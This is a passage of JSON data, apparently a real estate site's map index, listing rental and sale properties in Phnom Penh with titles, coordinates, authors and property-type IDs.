Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14227","title":"Modern 2 Bedroom Apartment For Sale Close to Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14206","title":"Modern 2 Bedroom Apartment For Rent Close to Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14194","title":"Colonial Style 2 Bedroom Apartment For Sale in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14171","title":"Traditional 2 Bedroom Apartment Near National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14156","title":"Stylish 1 Bedroom Apartment For Rent in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14132","title":"Family Sized Villa For Rent Close to The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"14110","title":"Large Terrace 2 Bedroom Apartment For Sale in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14088","title":"Large Terrace 2 Bedroom Apartment For Rent in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14071","title":"Contemporary 2 Bedroom Apartment For Rent In Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14054","title":"Spacious 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14034","title":"Khmer Style 3 Bedroom Townhouse Near Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"14015","title":"Large Pool 2 Bedroom Apartment in Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"14000","title":"Western Style 1 Bedroom Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13979","title":"Spacious 3 Bedroom Apartment Beside The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13963","title":"Family Sized 3 Bedroom Townhouse on National Road 1 | Phnom Penh","lat":"11.5102844","lng":"105.0513611","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"13950","title":"Western 1 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13934","title":"Spacious 2 Bedroom Beside The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13914","title":"Family Sized 3 Bedroom Villa Beside Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13895","title":"Contemporary Two Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13875","title":"Family Sized 4 Bedrooms in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13849","title":"Western 2 Bedroom Behind The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13848","title":"Spacious 1 Bedroom 1 Bathroom Apartment For Rent Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"Touch Chanvathna","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13812","title":"Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13795","title":"Colonial Style 3 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13779","title":"Family Sized 3 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13763","title":"Newly Renovated 2 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13749","title":"Two Bedroom Apartment Near Aeon Mall For Rent | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13727","title":"Modern 3 Bedroom Apartment in South Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13709","title":"Western 2 Bedroom Apartment in South Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13689","title":"Contemporary 2 Bedroom Apartment Close to Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13678","title":"Modern 1 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13663","title":"New 1 Bedroom Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"Touch Chanvathna","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13650","title":"Swimming Pool 3 Bedroom Villa For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"13635","title":"New 2 Bedroom Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13608","title":"Riverside Guesthouse For Sale Near Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[62]}},{"object_name":"post","object_id":"13586","title":"Modern 3 Bedroom Serviced Apartment Close to Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"Touch Chanvathna","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13569","title":"Modern 2 Bedroom Serviced Apartment Close to Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"Touch Chanvathna","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13550","title":"Historic French Colonial 1 Bedroom Apartment For Rent | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13533","title":"Newly Renovated 2 Bedroom Apartment For Sale | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13517","title":"New 2 Bedroom In the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13504","title":"Modern 1 Bedroom In the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13487","title":"Western 2 Bedroom Apartment in Toul Tom Poung Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"Touch Chanvathna","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13476","title":"Western 1 Bedroom Apartment in Toul Tom Poung Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"Touch Chanvathna","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13455","title":"Western Style 1 Bedroom Apartment For Rent in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13395","title":"Private Rooftop 5 Bedroom Penthouse In Chroy Chungva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13374","title":"Large Rooftop 3 Bedroom Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13362","title":"Newly Renovated Western 2 Bedroom Apartment For Rent Near Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13351","title":"Modern Western Style 2 Bedroom Apartment For Rent Near Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13331","title":"Newly Renovated Western 3 Bedroom Apartment For Rent Near Wat Phnom | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13310","title":"Large Terrace 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13297","title":"French Colonial 2 Bedroom Apartment For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13278","title":"Western Style 2 Bedroom Apartment For Rent in The Heart of BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13265","title":"Big Balcony 1 Bedroom Apartment Near the National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13241","title":"Modern 4 Bedroom Villa With Pool For Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"13224","title":"Contemporary 1 Bedroom Apartment For Rent in The Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13206","title":"Private Rooftop Two Bedroom Apartment For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13187","title":"Four Bedroom Villa For Rent With a Large Garden in Prek Eng | Phnom Penh","lat":"11.5102844","lng":"105.0513611","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"13165","title":"Modern Serviced Studio Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13149","title":"Modern 2 Bedroom 2 Bathroom Apartment for Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13131","title":"New Modern 1 Bedroom 1 Bathroom Apartment For Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13121","title":"Brand New High Rise 1 Bedroom 1 Bathroom Apartment For Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13104","title":"Brand New Penthouse Suite For Rent Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13081","title":"Luxurious 3 Bedroom 3 Bathroom Penthouse for Rent Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13064","title":"Serviced 2 Bedroom 2 Bathroom Apartment for Rent in Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13046","title":"Modern Serviced 1 Bedroom 1 Bathroom Apartment for Rent in Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13028","title":"Contemporary 2 Bedroom Apartment For Rent in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"13012","title":"Budget 1 Bedroom 1 Bathroom Apartment for Rent in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12991","title":"Spacious 5 Bedroom 5 Bathroom Villa For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"12978","title":"Large 5 Bedroom 5 Bathroom Villa For Rent in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"12959","title":"Renovated 2 Bedroom 3 Bathroom Apartment For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12948","title":"Budget 1 Bedroom 1 Bathroom Apartment For Rent Near Old Market | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12931","title":"Spacious 2 Bedroom 1 Bathroom Apartment For Rent Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12920","title":"New Modern 2 Bedroom 1 Bathroom Apartment For Rent in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12908","title":"Modern 1 Bedroom 1 Bathroom Apartment For Rent in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12892","title":"Budget 2 Bedroom 2 Bathroom Apartment For Rent Near Old Market | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12877","title":"Modern 2 Bedroom 2 Bathroom Apartment for Rent Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12859","title":"Spacious 4 Bedroom 5 Bathroom Villa for Rent in Boeung Trabek | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"12847","title":"Colonial Style 2 Bedroom Apartment For Rent in 7 Makara | Phnom Penh","lat":"11.5523701","lng":"104.9082489","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12834","title":"Budget 2 Bedroom 1 Bathroom Townhouse for Rent in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"12825","title":"Spacious 1 Bedroom 2 Bathroom Apartment for Rent in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12814","title":"Comfortable 2 Bedroom 1 Bathroom Apartment for Rent Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12805","title":"Budget 1 Bedroom 1 Bathroom Apartment for Rent Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12790","title":"Modern Serviced 2 Bedroom 1 Bathroom Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12774","title":"Brand New Serviced 1 Bedroom 2 Bathroom Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12760","title":"Western 2 Bedroom Apartment Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12749","title":"Modern 1 Bedroom Apartment Near the National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12725","title":"Modern 4 Bedroom Penthouse For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12707","title":"Avant-garde 3 Bedroom Apartment Close To Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12688","title":"Modern Serviced 2 Bedroom 3 Bathroom Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12677","title":"Modern Serviced Studio Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12666","title":"Serviced Studio Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12649","title":"Spacious 2 Bedroom 2 Bathroom Apartment for Rent in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12636","title":"Modern 1 Bedroom 1 Bathroom Apartment for Rent in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12624","title":"Budget 3 Bedroom 3 Bathroom Apartment for Rent in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12611","title":"Large Terrace 2 Bedroom Apartment For Rent In Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12598","title":"Spacious Two Bedroom Apartment Near Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12577","title":"Beautiful Family 5 Bedroom Townhouse Close to Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"12555","title":"Modern Luxury 2 Bedroom For Rent on Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12535","title":"Modern Luxury 1 Bedroom For Rent on Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12520","title":"Western Style Large 1 Bedroom Apartment For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12500","title":"Western Style Large 3 Bedroom Apartment For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12483","title":"Spacious 4 Bedroom 4 Bathroom Villa For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"12472","title":"Comfortable 2 Bedroom 2 Bathroom Apartment for Rent in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12461","title":"Modern 1 Bedroom 1 Bathroom Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12442","title":"Contemporary Western 1 Bedroom Apartment For Rent In Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12433","title":"Budget 2 Bedroom 1 Bathroom Apartment for Rent Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12422","title":"Comfortable 1 Bedroom 1 Bathroom Apartment for Rent in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12411","title":"Budget 1 Bedroom 1 Bathroom Apartment for Rent Near Old Market | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12402","title":"Cozy 1 Bedroom 1 Bathroom Apartment for Rent Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12393","title":"Budget 2 Bedroom 3 Bathroom Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12385","title":"Budget 2 Bedroom 1 Bathroom Apartment for Rent Near Old Market | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12374","title":"Budget 2 Bedroom 2 Bathroom Apartment for Rent Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12358","title":"Spacious 2 Bedroom 2 Bathroom Apartment for Rent near Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12348","title":"Comfortable 1 Bedroom 2 Bathroom Apartment for Rent Near Bassac Lane | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12339","title":"Cozy 1 Bedroom 1 Bathroom Apartment for Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12327","title":"Budget 2 Bedroom 3 Bathroom Apartment for Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12312","title":"Comfortable 1 Bedroom 2 Bathroom Apartment for Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12281","title":"Brand New Modern 1 Bedroom 1 Bathroom Apartment for Rent Near Phsar Kandal | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12277","title":"Budget 1 Bedroom 2 Bathroom Apartment for Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12260","title":"New Modern 2 Bedroom 3 Bathroom Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12246","title":"Spacious 3 Bedroom 3 Bathroom Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66,68]}},{"object_name":"post","object_id":"12237","title":"Spacious 1 Bedroom 1 Bathroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12223","title":"Contemporary Design 1 Bedroom Apartment For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12209","title":"Spacious 2 Bedroom 2 Bathroom Serviced Apartment in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12199","title":"Budget Serviced 1 Bedroom 1 Bathroom Apartment for Rent in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12187","title":"Serviced 2 Bedroom 2 Bathroom Apartment for Rent Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12175","title":"Luxurious Serviced 1 Bedroom 1 Bathroom Apartment for Rent in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12166","title":"Comfortable 1 Bedroom 1 Bathroom Apartment for Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12159","title":"Serviced Modern 1 Bedroom 1 Bathroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12147","title":"Budget 2 Bedroom 2 Bathroom Apartment Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12136","title":"Modern 1 Bedroom 1 Bathroom Apartment For Rent in 7 Makara | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12122","title":"New York Style 2 Bedroom 2 Bathroom Loft Apartment Near Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12111","title":"Modern 2 Bedroom 1 Bathroom Loft Apartment Near Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12092","title":"Private Pool Villa 4 Bedrooms and 4 Bathroom in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"12084","title":"2 Bedroom 2 Bathroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12076","title":"Newly Renovated 1 Bedroom 1 Bathroom Apartment Near the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12068","title":"Budget 1 Bedroom 1 Bathroom Apartment Near Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12059","title":"Spacious 4 Bedroom 4 Bathroom Apartment in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12050","title":"Cozy 1 Bedroom 1 Bathroom Apartment Near Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12040","title":"Budget 2 Bedroom 1 Bathroom Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"12026","title":"Budget Villa 7 Bedrooms 8 Bathrooms in Toul Kork | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"12015","title":"Huge 7 Bedroom 9 Bathroom Villa for Rent in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11999","title":"Private Pool Budget Villa with 3 Bedrooms 4 Bathrooms in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11989","title":"Colorful Budget Friendly 3 Bedroom 2 Bathroom Apartment in BKK3 for Rent | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11978","title":"Huge Modern 2 Bedroom 2 Bathroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11970","title":"Spacious 1 Bedroom 1 Bathroom High Rise Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11950","title":"Spacious 6 Bedroom 7 Bathroom Villa in Toul Kork | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11934","title":"Brand New Modern 2 Bedroom 2 Bathroom Apartment Near Independence 